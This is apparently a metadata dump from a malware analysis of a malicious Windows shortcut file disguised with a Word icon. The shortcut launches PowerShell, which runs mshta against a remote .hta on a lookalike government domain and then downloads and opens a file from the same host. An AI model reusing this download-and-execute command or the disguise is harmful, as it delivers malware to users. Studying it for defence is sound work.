 File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, IconFile, Unicode, ExpI
con, TargetMetadata
File Attributes : Archive
Create Date : 2018:04:12 07:35:26+08:00
Access Date : 2018:04:12 07:35:26+08:00
Modify Date : 2018:04:12 07:35:26+08:00
Target File Size : 447488
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\WINDOWS\system32
Command Line Arguments : mshta http://pakcert.gov-pk.org/zaqxswcderfv.hta; Invoke-WebRequest "http://pakc
ert.gov-pk.org/mnbvcxz" -OutFile "C:\Windows\Temp\Cyber_Security.rtf" ;C:\Windows\Temp\Cyber_security.rtf
Icon File Name : C:\Program Files (x86)\Microsoft Office\root\Office16\WINWORD
Machine ID : desktop-9hlvlqc
-- press RETURN --
REEBUF
网信防务